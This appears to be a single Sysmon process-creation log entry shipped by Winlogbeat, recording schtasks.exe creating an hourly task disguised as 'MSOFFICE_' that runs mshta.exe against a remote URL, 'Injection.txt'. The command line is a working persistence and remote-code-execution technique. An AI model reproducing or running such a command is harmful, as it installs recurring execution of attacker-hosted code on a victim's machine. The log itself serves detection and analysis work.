 process.args: C:\Windows\System32\schtasks.exe, /Create, /sc, MINUTE, /MO, 60, /TN, MSOFFICE_, /TR,
mshta.exe https://hotelesms.com/Injection.txt, /F process.executable: C:\Windows\System32\schtasks.exe
file_company: Microsoft Corporation user_logon_id: 0xc796 file_version: 6.1.7600.16385
(win7_rtm.090713-1255) agent.type: winlogbeat agent.version: 7.2.0 event.category: Manages scheduled
tasks event.id: 1 event.dataset: Microsoft-Windows-Sysmon event.action: processcreate event.kind: event